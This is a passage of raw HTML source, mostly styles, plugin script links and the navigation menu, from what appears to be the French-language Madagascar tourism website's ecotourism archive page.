#000000 transparent}.sfm-floating-menu.top-left.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.bottom-left.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after{border-color:transparent #000000 transparent transparent}.sfm-floating-menu.top-right.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after{border-color:transparent transparent transparent #000000}.sfm-floating-menu.bottom-left.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after{border-color:#000000 transparent transparent transparent}.sfm-floating-menu .sfm-64c10c2aa7149 .sfm-tool-tip a{color:#FFFFFF}.sfm-floating-menu .sfm-1690373563219 a.sfm-shape-button{background:#3a3a3a}.sfm-floating-menu .sfm-1690373563219 a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1690373563219:hover a.sfm-shape-button{background:#666666}.sfm-floating-menu .sfm-1690373563219:hover a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1690373563219 .sfm-tool-tip{background:#000000}.sfm-floating-menu.top-left.horizontal .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.horizontal .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.top-right.horizontal .sfm-1690373563219 .sfm-tool-tip:after{border-color:transparent transparent #000000 transparent}.sfm-floating-menu.top-left.vertical .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.vertical .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.bottom-left.vertical .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.vertical .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.vertical .sfm-1690373563219 .sfm-tool-tip:after{border-color:transparent #000000 transparent transparent}.sfm-floating-menu.top-right.vertical .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.vertical .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.vertical .sfm-1690373563219 .sfm-tool-tip:after{border-color:transparent transparent transparent #000000}.sfm-floating-menu.bottom-left.horizontal .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.horizontal .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.horizontal .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.horizontal .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.horizontal .sfm-1690373563219 .sfm-tool-tip:after{border-color:#000000 transparent transparent transparent}.sfm-floating-menu .sfm-1690373563219 .sfm-tool-tip a{color:#FFFFFF}.sfm-floating-menu .sfm-1690373796516 a.sfm-shape-button{background:#b2410e}.sfm-floating-menu .sfm-1690373796516 a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1690373796516:hover a.sfm-shape-button{background:#b2603a}.sfm-floating-menu .sfm-1690373796516:hover a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1690373796516 .sfm-tool-tip{background:#000000}.sfm-floating-menu.top-left.horizontal .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.horizontal .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.top-right.horizontal .sfm-1690373796516 .sfm-tool-tip:after{border-color:transparent transparent #000000 transparent}.sfm-floating-menu.top-left.vertical .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.vertical .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.bottom-left.vertical .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.vertical .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.vertical .sfm-1690373796516 .sfm-tool-tip:after{border-color:transparent #000000 transparent transparent}.sfm-floating-menu.top-right.vertical .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.vertical .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.vertical .sfm-1690373796516 .sfm-tool-tip:after{border-color:transparent transparent transparent #000000}.sfm-floating-menu.bottom-left.horizontal .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.horizontal .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.horizontal .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.horizontal .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.horizontal .sfm-1690373796516 .sfm-tool-tip:after{border-color:#000000 transparent transparent transparent}.sfm-floating-menu .sfm-1690373796516 .sfm-tool-tip a{color:#FFFFFF}.sfm-floating-menu .sfm-tool-tip a{font-family:Open Sans}.sfm-floating-menu .sfm-tool-tip a{font-weight:400;font-style:normal}.sfm-floating-menu .sfm-tool-tip a{text-transform:none}.sfm-floating-menu .sfm-tool-tip a{text-decoration:none}.sfm-floating-menu .sfm-tool-tip a{font-size:16px}.sfm-floating-menu .sfm-tool-tip a{line-height:1}.sfm-floating-menu .sfm-tool-tip a{letter-spacing:0px}.sfm-floating-menu .sfm-button{--sfm-button-shadow-x:0px}.sfm-floating-menu .sfm-button{--sfm-button-shadow-y:0px}.sfm-floating-menu .sfm-button{--sfm-button-shadow-blur:0px}
</style>
<link rel='stylesheet' id='sfm-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i&#038;subset=latin%2Clatin-ext&#038;ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://madagascar-tourisme.com/wp-content/themes/ontm/assets/css/bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ontm-style-css' href='https://madagascar-tourisme.com/wp-content/themes/ontm/assets/css/global-ontm.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dearpdf-style-css' href='https://madagascar-tourisme.com/wp-content/plugins/dearpdf-lite/assets/css/dearpdf.min.css?ver=2.0.38' type='text/css' media='all' />
<link rel='stylesheet' id='ai-style-css' href='https://madagascar-tourisme.com/wp-content/themes/ontm/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='socicon-css' href='https://file.myfontastic.com/n6vo44Re5QaWo8oCKShBs7/icons.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.10.0" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/madagascar-tourisme.com","hash_tracking":"false","v4_id":"G-KTSRY4GHFM"};/* ]]> */
</script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/download-manager/assets/js/wpdm.min.js?ver=6.8.3" id="wpdm-frontend-js-js"></script>
<script type="text/javascript" id="wpdm-frontjs-js-extra">
/* <![CDATA[ */
var wpdm_url = {"home":"https:\/\/madagascar-tourisme.com\/","site":"https:\/\/madagascar-tourisme.com\/","ajax":"https:\/\/madagascar-tourisme.com\/wp-admin\/admin-ajax.php"};
var wpdm_js = {"spinner":"<i class=\"wpdm-icon wpdm-sun wpdm-spin\"><\/i>","client_id":"ce2048978c79bf7f756f5ccf669fb66f"};
var wpdm_strings = {"pass_var":"Mot de passe v\u00e9rifi\u00e9\u00a0!","pass_var_q":"Veuillez cliquer sur le bouton suivant pour commencer le t\u00e9l\u00e9chargement.","start_dl":"Commencer le t\u00e9l\u00e9chargement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/download-manager/assets/js/front.min.js?ver=3.3.32" id="wpdm-frontjs-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/wordpress-social-stream/js/jquery.social.stream.wall.1.7.js?ver=6.8.3" id="dcwss-wall-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/wordpress-social-stream/js/jquery.social.stream.1.6.min.js?ver=6.8.3" id="dcwss-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/themes/ontm/assets/js/main.min.js?ver=1.0" id="aibase-main-script-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/themes/ai/scripts/ai_facet_wp.js?ver=1.0" id="ai-facet-wp-script-js"></script>

<!-- This site is using AdRotate v5.16 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<!-- Metadata generated with the Open Graph Protocol Framework plugin 2.0.0 - https://wordpress.org/plugins/open-graph-protocol-framework/ - https://www.itthinx.com/plugins/open-graph-protocol/ --><meta property="og:title" content="Ecotourisme Envies" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="article" />
<meta property="og:image" content="https://madagascar-tourisme.com/wp-content/uploads/2023/03/nbjf-banner.png" />
<meta property="og:image:url" content="https://madagascar-tourisme.com/wp-content/uploads/2023/03/nbjf-banner.png" />
<meta property="og:image:secure_url" content="https://madagascar-tourisme.com/wp-content/uploads/2023/03/nbjf-banner.png" />
<meta property="og:image:width" content="1920" />
<meta property="og:image:height" content="580" />
<meta property="og:url" content="https://madagascar-tourisme.com/obt_envie/eco/" />
<meta property="og:site_name" content="Voyage Tourisme Madagascar" />
<meta property="og:description" content="Archive : Ecotourisme Envies" />
<!-- Custom Styling Social Stream -->
<style type="text/css">
.stream li.dcsns-twitter .section-intro,.filter .f-twitter a:hover, .wall-outer .dcsns-toolbar .filter .f-twitter a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-facebook .section-intro,.filter .f-facebook a:hover, .wall-outer .dcsns-toolbar .filter .f-facebook a.iso-active{background-color:#3b5998!important;}.stream li.dcsns-google .section-intro,.filter .f-google a:hover, .wall-outer .dcsns-toolbar .filter .f-google a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-rss .section-intro,.filter .f-rss a:hover, .wall-outer .dcsns-toolbar .filter .f-rss a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-flickr .section-intro,.filter .f-flickr a:hover, .wall-outer .dcsns-toolbar .filter .f-flickr a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-delicious .section-intro,.filter .f-delicious a:hover, .wall-outer .dcsns-toolbar .filter .f-delicious a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-youtube .section-intro,.filter .f-youtube a:hover, .wall-outer .dcsns-toolbar .filter .f-youtube a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-pinterest .section-intro,.filter .f-pinterest a:hover, .wall-outer .dcsns-toolbar .filter .f-pinterest a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-lastfm .section-intro,.filter .f-lastfm a:hover, .wall-outer .dcsns-toolbar .filter .f-lastfm a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-dribbble .section-intro,.filter .f-dribbble a:hover, .wall-outer .dcsns-toolbar .filter .f-dribbble a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-vimeo .section-intro,.filter .f-vimeo a:hover, .wall-outer .dcsns-toolbar .filter .f-vimeo a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-stumbleupon .section-intro,.filter .f-stumbleupon a:hover, .wall-outer .dcsns-toolbar .filter .f-stumbleupon a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-deviantart .section-intro,.filter .f-deviantart a:hover, .wall-outer .dcsns-toolbar .filter .f-deviantart a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-tumblr .section-intro,.filter .f-tumblr a:hover, .wall-outer .dcsns-toolbar .filter .f-tumblr a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-instagram .section-intro,.filter .f-instagram a:hover, .wall-outer .dcsns-toolbar .filter .f-instagram a.iso-active{background-color:#4ec2dc!important;}.wall-outer .dcsns-toolbar .filter li a {background:#777;}</style>
<script data-cfasync="false"> var dearPdfLocation = "https://madagascar-tourisme.com/wp-content/plugins/dearpdf-lite/assets/"; var dearpdfWPGlobal = [];</script><link rel="icon" href="https://madagascar-tourisme.com/wp-content/uploads/2025/12/Favicon-ontm-madagascar.jpg" sizes="32x32" />
<link rel="icon" href="https://madagascar-tourisme.com/wp-content/uploads/2025/12/Favicon-ontm-madagascar.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://madagascar-tourisme.com/wp-content/uploads/2025/12/Favicon-ontm-madagascar.jpg" />
<meta name="msapplication-TileImage" content="https://madagascar-tourisme.com/wp-content/uploads/2025/12/Favicon-ontm-madagascar.jpg" />
		<style type="text/css" id="wp-custom-css">
			.le201-oi__visuals__img__item:first-child {
  display: block;
  background: #202020;
}
.menu__item__link--lvl1 {
    font-size: 30px;
    font-size: 26px;
    line-height: 30px;
    line-height: 3rem;
    margin: 0 18px;
}
.l001-header__spot-widget {

    display: block;
    position: absolute;
    top: 140px;
    right: 80px;
    height: 110px;
    width: 85px;
    z-index: 13;

}
.srpw-block a.srpw-title {
    overflow: hidden;
    color: 
    black;
    font-weight: bold;
}
.menu__item--lvl1 {
    display: inline-block;
    margin-left: -5px;
    color:#ffffff;
}

.le102-event__visuals__img__item:first-child {
    display: block;
    background: #060404df;
}

.le102-event__content__date {
    max-height: 15px;
    margin-bottom: 20px;
    overflow: hidden;
    font-size: 14px;
    font-size: 1.4rem;
    line-height: 14px;
    line-height: 1.4rem;
    color: #000;
    display: none;
}
.menu__item__link--lvl1 {
    font-size: 30px;
    font-size: 25px;
    line-height: 30px;
    line-height: 3rem;
    margin: 0 14px;
}
.ufaqsw-title-name-default_28164 {
    color: #ffffff !important;
}
.col-md-4 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 33.33333%;
    flex: 0 0 33.33333%;
    max-width: 42.333%;
}
.bh103-mosaic-3-columns__block__list-title {
  font-size: 20px;
  font-size: 2rem;
  line-height: 25px;
  line-height: 2.5rem;
  display: none;
}
table, th, td {
    /* text-align: center; */
    padding: 0px 20px;
}
@media screen and (min-width: 1024px)
.l001-header__spot-widget:before {
    content: "";
    display: block;
    position: absolute;
    left: 50%;
    top: 50%;
    -webkit-transform: translate3d(-50%,-50%,0);
    transform: translate3d(-50%,-50%,0);
    background: radial-gradient(ellipse at center,#fff,transparent 65%,transparent 100%);
    width: 150px;
    height: 150px;
    z-index: -1;
}
div.pdfemb-viewer {
  overflow:
hidden;
  line-height: 1;
  margin:
0;
  padding:
0;
  position: relative;
  text-align: left;
  direction: ltr;
  background-color: #d3d3d3;
}
@media screen and (min-width: 1024px) {
    .chapo__title {
        margin-bottom: 40px;
        font-size: 23px;
        font-size: 3.5 rem;
        line-height: 30px;
        line-height: 3 rem;
    }
	.chapo__title {
    margin-bottom: 20px;
    /* max-height: 110px; */
    overflow: hidden;
}
	.l101-breadcrumb__levels__icon {
    position: relative;
    width: 60px;
    height: 10px;
    display: inline-block;
}
	.chapo__title {
    margin-bottom: 20px;
    /* max-height: 103px; */
    overflow: hidden;
}
		</style>
		<meta name="generator" content="WordPress Download Manager 3.3.32" />
                <style>
        /* WPDM Link Template Styles */        </style>
                <style>

            :root {
                --color-primary: #4a8eff;
                --color-primary-rgb: 74, 142, 255;
                --color-primary-hover: #5998ff;
                --color-primary-active: #3281ff;
                --clr-sec: #6c757d;
                --clr-sec-rgb: 108, 117, 125;
                --clr-sec-hover: #6c757d;
                --clr-sec-active: #6c757d;
                --color-secondary: #6c757d;
                --color-secondary-rgb: 108, 117, 125;
                --color-secondary-hover: #6c757d;
                --color-secondary-active: #6c757d;
                --color-success: #018e11;
                --color-success-rgb: 1, 142, 17;
                --color-success-hover: #0aad01;
                --color-success-active: #0c8c01;
                --color-info: #2CA8FF;
                --color-info-rgb: 44, 168, 255;
                --color-info-hover: #2CA8FF;
                --color-info-active: #2CA8FF;
                --color-warning: #FFB236;
                --color-warning-rgb: 255, 178, 54;
                --color-warning-hover: #FFB236;
                --color-warning-active: #FFB236;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: "Sen", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }

            .wpdm-download-link.btn.btn-primary {
                border-radius: 4px;
            }


        </style>
        </head>
<body class="">

<script>
    window.fbAsyncInit = function() {
        FB.init({
            appId      : '986992201435301',
            xfbml      : true,
            version    : 'v2.8'
        });
        FB.AppEvents.logPageView();
    };

    (function(d, s, id){
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) {return;}
        js = d.createElement(s); js.id = id;
        js.src = "//connect.facebook.net/en_US/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));
</script>

<header 
    class="
        l001-header
        jsIsActive l001-header--drilldown                        ">
    <div class="l001-header__logo">
                            <h1>
                    <a href="https://madagascar-tourisme.com/fr/"
               title="Voyage Tourisme Madagascar - Voyage à Madagascar, une « destination découverte »">
                                <img class="l001-header__logo__img jsLogo is-hide" src="https://madagascar-tourisme.com/wp-content/themes/ontm/assets/img/global/logo-ontm.png" alt="Voyage Tourisme Madagascar - Voyage à Madagascar, une « destination découverte »" />
                <img class="l001-header__logo__img--dock jsLogoDock is-show" src="https://madagascar-tourisme.com/wp-content/themes/ontm/assets/img/global/logo-alt.png" alt="Voyage Tourisme Madagascar - Voyage à Madagascar, une « destination découverte »" />
            </a>
                    </h1>
            </div>
    <div class="l001-header__hamburger jsMenuMobileTrigger"></div>
    <div class="l001-header__menu jsMenuMobile jsMenuDesktop">
        <nav class="l001-header__menu__list"><ul id="menu-menu-principal" class="menu"><li class="menu__item menu__item--lvl1"><a class="menu__item__link menu__item__link--lvl1  jsMenuLinkLvl1 jsSubTempo">Découvrez</a><div class="menu__submenu jsSub">
                            <div class="menu__submenu__inner">
                                <ul class="menu-lvl2 jsMenuLvl2">
                                    <li class="menu__item menu__item--lvl2">
                                        <a href="#" class="menu__item__link menu__item__link--back jsMenuBackLvl1">Retour</a>
                                    </li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/les-incontournables/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Les incontournables</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/les-incontournables/les-immanquables/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Les immanquables</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/les-incontournables/les-plus-belles-plages/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Les plus belles plages</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/les-incontournables/les-plus-beaux-parcs/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Les plus beaux parcs</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/les-incontournables/patrimoines-mondiaux/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Les sites classés au Patrimoine Mondial</a></li>
		<li class="menu__item menu__item--lvl3"><a href="http://madagascar-tourisme.com/fr/obt_eve/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Les grands évènements</a></li>
</ul></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/vos-envies/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Que faire à Madagascar</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/faune-et-flore/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Faune et flore</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/birdwatching/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Birdwatching</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/trekking-rando/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Trekking / Rando</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/surf/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Surf</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/kitesurf-windsurf/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Kitesurf / Windsurf</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/croisiere-a-voile/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Croisière à voile</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/peche-sportive/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Pêche sportive</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/faune-et-flore/les-baleines/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Observation des baleines</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/plongee/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Plongée</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/photographie/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Voyage photographique</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/ecotourisme/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Ecotourisme</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/raid-motorise/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Raid motorisé</a></li>
</ul></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/la-destination/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Visiter Madagascar : Que voir à Madagascar</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/la-destination/les-terres-centrales/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Les Terres Centrales</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/la-destination/le-nord/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Le Nord</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/la-destination/le-nord-ouest/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Le Nord-Ouest</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/la-destination/lest/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">L’Est</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/la-destination/le-sud-est/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Le Sud-Est</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/la-destination/le-sud-ouest/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Le Sud-Ouest</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/la-destination/peuple-et-culture/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Peuple et culture</a></li>
</ul></li>
</ul></li>
<li class="menu__item menu__item--lvl1"><a class="menu__item__link menu__item__link--lvl1  jsMenuLinkLvl1 jsSubTempo">Préparez</a><div class="menu__submenu jsSub">
                            <div class="menu__submenu__inner">
                                <ul class="menu-lvl2 jsMenuLvl2">
                                    <li class="menu__item menu__item--lvl2">
                                        <a href="#" class="menu__item__link menu__item__link--back jsMenuBackLvl1">Retour</a>
                                    </li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/hotels-et-hebergement/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Hôtels et Hébergements</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/hotels-et-hebergement/hotels-dexception/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Hôtels d&rsquo;exception</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/hotels-et-hebergement/hotels-standards/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Hôtels standards</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/hotels-et-hebergement/hotels-pas-chers/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Hôtels pas chers</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/hotels-et-hebergement/chez-lhabitant/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Chez l&rsquo;habitant</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/hotels-et-hebergement/lodges/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Lodges</a></li>
</ul></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/se-deplacer/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Se déplacer</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/se-deplacer/vols-internes/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Vols internes</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/se-deplacer/location-de-voitures-motos/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Location</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/se-deplacer/transports-locaux/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Transports locaux</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/se-deplacer/se-deplacer-autrement/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Se déplacer autrement</a></li>
</ul></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/restaurants-et-sorties/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Restaurants et sorties</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/restaurants-et-sorties/restaurants/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Restaurants</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/restaurants-et-sorties/bars-boites-de-nuit/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Bars et boîtes de nuit</a></li>
</ul></li>
